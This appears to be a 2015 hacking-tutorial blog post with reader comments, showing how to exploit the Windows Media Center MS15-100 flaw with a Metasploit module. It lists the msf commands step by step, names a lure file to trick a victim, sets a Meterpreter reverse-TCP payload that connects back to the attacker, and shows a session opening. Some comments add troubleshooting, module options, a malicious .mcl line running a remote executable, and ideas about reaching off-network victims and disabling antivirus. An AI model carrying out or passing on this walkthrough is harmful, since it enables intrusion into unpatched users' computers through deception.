Welcome back, my tenderfoot hackers!
Recently, Microsoft released a new patch (September 8, 2015) to close another vulnerability in their Windows Vista, 7, 8, and 8.1 operating systems. The vulnerability in question (MS15-100) enabled an attacker to gain remote access to any of these systems using a well-crafted Media Center link (MCL) file.
As hackers, we need to take a multipronged approach to gaining access to a system. Gone are the days of MS08-067 that would basically allow you to remotely take control of any Windows XP, 2003, or 2008 system. Now we have to be more crafty to find a way to gain access to the system.
The Adobe flash exploits have been, and continue to be, excellent gateways into Windows systems—if we can get the user to click on a URL link. Many applications have vulnerabilities, but before attacking those we need to know that they are on the system. That's why reconnaissance is so critical
This hack is targeted to the Media Center on every Windows Vista, 7, 8, and 8.1 system. That makes it ubiquitous, but we still need to send the the victim an .mcl link to gain access to their system. Metasploit recently added an exploit to accomplish this task and that is what we will be using here (another exploit that accomplishes the same thing without the Metasploit framework does exist in the Exploit Database).
Microsoft Security Bulletin MS15-100 - Important
Here is what Microsoft said about this vulnerability (MS15-100) in their Microsoft Security Bulletin on TechNet:

Although the vulnerability has been patched, many systems don't have automatic patching for a number of reasons, especially within corporate, large institution, and military installations.
Just a warning. This hack is not for the newbie. I requires significant knowledge of both Linux and Metasploit to work.
Step 1: Fire Up Kali
Our first step, of course, is to fire up Kali. This exploit requires that you have Ruby 2.1 on your Kali system, so if you are using Kali 1.1 or earlier, you will need to upgrade your Ruby. Kali 2.0 has the upgraded Ruby, so there's no need to upgrade.
Step 2: Go to Exploit-DB
Next, let's go to the Exploit-DB. Under the Remote Code Execution Exploits section, we can find the exploit under its Microsoft designation, MS15-100.

When we select this exploit, it brings up the Metasploit code that we must add to our Metasploit framework. Copy and paste it to a text file in Kali.

Step 3: Add New Module to Metasploit
Earlier this year, I wrote a tutorial on how to install a new module in Metasploit, so please refer to that if you need more help on this subject. You will need to add this module to your Metasploit framework before we can proceed. Name it ms15_100_mcl.rb. It may be that by the time you read this article, Rapid7 will have added this module to the framework and you won't need to add the module, but time is critical here.
Step 4: Start Metasploit & Search for New Module
Once you have added the module to Metasploit, start (or restart) Metasploit and search for the module to make certain it is available to you.
msf > search ms15_100

If you find it, we are ready to roll!
Step 5: Load New Module
We now need to load the module:
msf > use exploit/windows/fileformat/ms15_100_mcl
This loads this exploit into memory.
Step 6: Info
Now that we have loaded the module, let's type info to see what requirements this module needs.
msf > info

As you can see, we need to provide this module both the FILENAME and FILE_NAME. One is the .mcl file (FILENAME) and the other is the malicious file (FILE_NAME) we will load on to the victim's system.
Step 7: Set Options
As you can see in the screenshot above, this module will require that we set the name of the .mcl file (FILENAME) and the name of malicious payload (FILE_NAME). In an attempt to entice the victim to open my .mcl link, I'll call it best_music_video_ever.mcl.
msf > set FILENAME best_music_video_ever.mcl
msf > set FILE_NAME best_video.exe
We also need to set a payload. In this case, I will use the Windows Meterpreter.
msf > set PAYLOAD windows/meterpreter/reverse_tcp

Finally, we just type exploit.
msf > exploit

Metasploit saved the file at /root/msf4/local/best_music_video_ever.mcl. That is the file we need to get to the victim!
Step 8: Send the MCL File to the Victim
Metasploit has now created our .mcl file and opened a share on the network. We now need to send this file, one way or another, to the victim and get them to open it.

Note in the screenshot above that the victim's Windows 7 system has the MCL file, best_music_video_ever.mcl on their desktop.
Step 9: Take Control of the System
When the victim clicks on the .mcl link to watch the "Best Music Video Ever," it will connect back to our Kali system opening a Meterpreter session. In my case, the session did not automatically open in Metasploit, but when I typed:

msf > sessions -l
I received this response showing me that a session had been opened on the victim machine. Success!
Now that I have a Meterpreter session, I can do just about anything on this system within the privileges I came in on. Since this exploit comes in with the privileges of the user, I will be limited to the privileges of the user who clicked on the .mcl file. Obviously, if we can get an administrator to click on this file, we will come in with their privileges, which would be much more powerful.
Keep coming back, my tenderfoot hackers, as we explore the most valuable skill set on the planet—hacking!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























27 Comments
As always, nice article.
OTW, are you going to continue your exploit development tutorials?
Yes, absolutely.
I wish I could express with words how happy that makes me
Good tutorial. Always nice seeing the new exploits demonstrated. Curious if its possible to embed an actual the payload into an actual video to mitigate suspicion.
Any smart user would check ps/reg/netstat immediately after opening a file that appears to do nothing.
Assume all users are denser than a singularity.
But treat them as though they aren't.
ghost_
Apologies in advance if I've messed up something obvious here but I couldn't get the .mcl to connect to the kali server hosted .exe.
I have kali (internal ip: 192.168.1.90) running in a VMWare workstation on windows 7 (internal ip: 192.168.1.71). Kali is connected to my windows 7 OS on bridged mode.
Everything went fine: it produced the .mcl file and hosted a .exe file on the server and started the handler at 192.168.1.90:4444. But then I clicked the .mcl on windows 7 and after a long pause it said "cannot find 'file://192.168.1.90/MJCHy/whatever.exe' "
Sounds like you did everything right. Is the Windows 7 patched?
Ahh my mistake. Apart from the 22/09/15 security patch it is fully patched. I disabled windows update a while ago (because of the telemetry updates they rolled out) so I assumed that I hadn't installed any updates this month.
Thanks OTW. I'll give it a try on an unpatched virtual machine tomorrow.
When attempting to download the file from file://IP.add.re.ss/xwxwx/file.name.exe i get the following error: Error 0x80070490: Element not found.
Why is this? or is there another way i can download it to send to people.
Hello Jubo,
When using this exploit you do not need to go to the link that it gave you instead you would get the mcl file that it made from the given directory and send that to the target system.
-TheVillain
oh okay, i have never done this before. Could you explain how to do this? Im running Kali in VMware on a windows machine. The connection is bridged (if that helps). How do obtain the mcl file from the directory?
The default directory should be /root/.msf4/local/msf.mcl
The /.msf4 file is a hidden file so if you are using Kali 2.0 click ctl + H to show hidden files while in the Home directory and I think it is the same with previous versions of Kali
This is a well written article OTW, but I am having a slight problem with my exploit.
First off I have successfully done every step except when testing to see if the mcl file will connect back to the listener when on a WAN system, the console output is the following:
Handler failed to bind to LHOST:LPORT
Started reverse handler on 0.0.0.0:LPORT
Server started.
Malicious executable at \\SRVHOST\Calculator\msf.exe...
Creating 'calc.mcl' file ...
calc.mcl stored at /root/.msf4/local/calc.mcl
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
Sending stage (885806 bytes) to TARGET IP
I have tried this on LAN and it worked with flying colours but now it doesn't and the more I try the more of those sending stage parts there are.
Please Help
-TheVillain
Wait nevermind I managed to fix the problem.
The problem was with my listening ports that I had set earlier, had them the wrong way around. Ooops
-TheVillain
I would like to see some windows 10 vulnerabillity, everyone have upgradet to 10 now. No1 i know use 8/7/vista anymore (few who use 7)
But gr8 tutorial by the way :D
That statement is so untrue! Most large corporations still use 7 and almost none of use 10.
Personally i think Windows 10 is the biggest flopp since windows 2003 that only held 1.5% users of all OS:s at it´s peak.
As of September 2015, Windows 7 is on 56% of machines while Windows 10 is on 6%.
This was my first attempt into exploiting my Windows 7 VM and it worked perfectly. Only thing I want to add for those having problems, make sure the machine that is opening the file has Microsoft Media Center set up already, if not, it will not work. I was having problems and until I ran the express settings in MMC, it started working.
Is this works only on same network?
can i hack those computers which are not on my network?
Thanks OccupyTheWeb for this nice How-to .
I was wondering if it was possible to force the "url " that is generated when we run the exploit command. As i don't have a stitic IP, and i do reboot my machine, an old .mcf will become useless as soon as my VM is turned off or sleeping. Indeed the old .mcf will try to connect to the old adress \\192.168.0.1.XxXXx while my new one is \\192.168.0.130.yYYyYY and a new .mcl is generated for it.
Otherwise, thank you for posting this amazing exploit before it was patched. I was surprised to see that months later my machine (although auto updates are allowed) was not patched. Also it takes few seconds (15 ~30s) for windows defender to catch the issue after the user has allowed it. Haven't tried it yet but probably enough time to run a script that kills the AV such as the killav.rb that you described in another How-to
Thank you OTW for this very nice guide.
I was hoping to create this exploit using the 'msfvenom' command, Is it even possible?
Thanks in advance.
Hi OTW,
If i send the exploit through email, and the victim opens it,but I won't be online at the that time,
So will i be able to start the meterpreter secession until the victim shuts down their computer.
Hello Sir, instead of sending file by any means or making the victim click the payload, can't we directly inject the payload and start exploring.Thank a lot and a lot sir for your precious works and dedications.God bless...!!!
I need help, i did everything step by step and when i click the program on a windows machine(i have 2 separate pcs) it gives me an error message saying that i need to check the and and the ip adress and shows the ip address of my linux pc. Is there a way to fix this and am I doing something wrong?
I have copied the .mcl file on the Windows 7 machine, and when I open it asks what program do I want to open it with.
I chose Notepad and Windows Photo Viewer. When I open the file with Notepad, I get this:
<application run="\\10.10.10.17\hFVZ\music.exe" />
On the Kali machine there are no active sessions.
This is the output of the config:
msf exploit(ms15100mcl_exe) > options
Module options (exploit/windows/fileformat/ms15100mcl_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME new_music.mcl yes The MCL file
FILE_NAME music.exe no The name of the malicious payload to execute
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 10.10.10.17 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.14 yes The listen address
LPORT 4444 yes The listen port
What am I missing?
This sounds retarded but i couldn't find the file the destination and how to copy it to a usb so can u help me what to do?
Share Your Thoughts